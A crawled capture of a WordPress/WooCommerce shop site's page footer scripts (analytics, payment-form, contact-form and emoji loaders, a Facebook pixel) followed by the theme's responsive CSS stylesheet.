<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css
body_size: 895
content:
.shadowBg, body, .stretched-layout .bgWrapper {background:none;}

.wrapper {min-width: 0px !important; width: 100% !important;  margin:0 auto; overflow:hidden;}
.inner{ padding: 0 10px; }

#content {width:100% !important;}
#primary { width: 100% !important; }
.last-news .box-post .news_excerpt {display:none !important;}
#respond p {width:auto !important;float:none !important;margin:0 !important;}  
.call-to-action {display:none !important;}

/* sidebar */
#sidebar{float:none;width:100%;}
.widget > p, .widget > div, .widget > blockquote, .widget > table, .widget > ul, .widget > ol{border-left:0px;padding-left:0;}



/* ---------- HEADER ---------- */
#header {  }

#header #searchform {
    bottom:118px !important;
    right:10px !important;
}

#header .group > .yith-ajaxsearchform-container {
    bottom:auto !important;
    top: 106px !important;
    right:10px !important;
}

/* ----------- PAGES ---------- */
.header-map{ width: 100%; }
.header-map #map-wrap{ width: 100%; }


/* ----------- SHOP ---------- */
.products li.first{ clear: none !important; }
.products.ribbon li{ margin-right: 0px !important; width: 175px; }
.single-product div.product div.images { width:auto !important; }

/* ---------- CHECKOUT ---------- */
.col2-set .col-1, .col-2{ float: none !important; width: 100% !important; }
.form-row, .form-row-first, .form-row-last{ float: none !important; width: 100% !important; }
#payment .form-row{ text-align: center; }
#payment #place_order{ float: none; }

.blog-elegant .blog-elegant-left{ border: 0px; width: 25% !important; padding: 0px; }
.blog-elegant-right{ border: 0px; padding: 0px; width: 65% !important; }

/* ---------- SLIDER ---------- */
#slider.layers-slider { display:block; }
#slider.layers-slider .ls-wp-container.responsive { display:block !important; }
#slider.layers-slider .ls-wp-container.noresponsive { display:none !important; }
.slider-mobile{ display: block; width: 100%;}
.slider-mobile #slider{ width: 96% !important; height: auto !important; }
.slider-mobile img{ width: 100%; height: auto; }
#slider.not-for-mobile {display:none !important;}
#slider.mobile {display:block; }
/*#slider.mobile img{ height:auto; width: 100% !important; }*/
.slider-mobile, .slider-mobile #slider {display:block;}
#slider.elastic{ display: block; width: 100% !important; }
.accordion-slider {display:none !important;}

#slider .slider-images {display:none;}
#slider.minilayers-slider .slider-images { display:block; width:100%; height:auto !important; padding-bottom:8px !important; }
#slider.minilayers-slider .slider-images .ls-wp-container.noresponsive {display:none;}
#slider .slider-nivo-static, #slider .slider-minilayers-static {float:left !important;margin-left:0;width:100% !important;}
#slider.nivo, #slider.minilayers {height:auto !important;}

/* slider not responsive*/
#slider.cycle, #slider.slider_elegant, #slider.flash, #slider.nivo, #slider.thumbnails {
    display: none;
}

/* SHORTCODES */
#menu-item-260, .products-slider{ display: none !important}
.products-slider.for-mobile {display:block !important;}


/* Contact Form */

.recaptchatable #recaptcha_image {
    margin: 0 !important;
    width: 200px !important;
}
.recaptchatable .recaptcha_r1_c1,
.recaptchatable .recaptcha_r3_c1,
.recaptchatable .recaptcha_r3_c2,
.recaptchatable .recaptcha_r7_c1,
.recaptchatable .recaptcha_r8_c1,
.recaptchatable .recaptcha_r3_c3,
.recaptchatable .recaptcha_r2_c1,
.recaptchatable .recaptcha_r2_c2,
.recaptchatable .recaptcha_r4_c1,
.recaptchatable .recaptcha_r4_c2,
.recaptchatable .recaptcha_r4_c4,
.recaptchatable .recaptcha_image_cell {
    background: none !important;
}

#recaptcha_area{
    width: 100% !important;
}
#recaptcha_area #recaptcha_table{
    width: 100% !important;
}

.recaptchatable #recaptcha_image #recaptcha_challenge_image{
    width: 100% !important;
}

.recaptcha_input_area{
    width: 100% !important;
}

.recaptcha_input_area input{
    width: 100% !important;
}

#recaptcha_table tr td:not(:first-child){
    display: none;
}

/*end contact form recaptcha */